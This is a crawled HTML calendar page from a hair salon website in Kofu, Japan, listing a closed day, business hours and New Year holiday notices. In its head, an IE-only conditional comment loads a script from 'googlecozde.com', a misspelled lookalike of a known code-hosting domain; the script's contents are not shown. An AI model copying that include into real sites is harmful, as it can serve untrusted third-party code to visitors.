

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vert-osyare.com/calendar/1398199
body_size: 2467
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 - 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="甲府の美容室、おしゃれな美容室、大人の美容室、 サロン・ド・ボテ ヴェール,ヘアサロン" />
<meta name="description" content="甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
" />
<meta property="og:title" content="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室" />
<meta property="og:image" content="https://cdn.goope.jp/22910/140807220603ss5n.jpg" />
<meta property="og:site_name" content="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?156243-1588132381";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;055-237-5541</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://vert-osyare.com"><img src='//cdn.goope.jp/22910/140807220603ss5n_m.jpg' alt='サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室' /></a></h1>
    <div class="site_description site_description_smartphone">甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">指定なし</span>&nbsp; <span class="schedule_detail_date">2017-03-14 (Tue)</span> 
        </div>
        <div class="schedule_detail_title">
          定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">サロン コンセプト</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="http://blog.goo.ne.jp/vert-osyare-vert" target="_blank" class="navi_links links_15103">スタッフ ブログ（随時更新）</a></li>
    
    <li><a href="/photo"  class="navi_photo">フォトアルバム</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">301</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">150</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">607508</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/vert"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">サロン・ド・ボテ 　ヴェール&nbsp; </div>
      </div>
      <div class="shop_tel_footer">055-237-5541</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://vert-osyare.com">サロン・ド・ボテ 　ヴェール</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>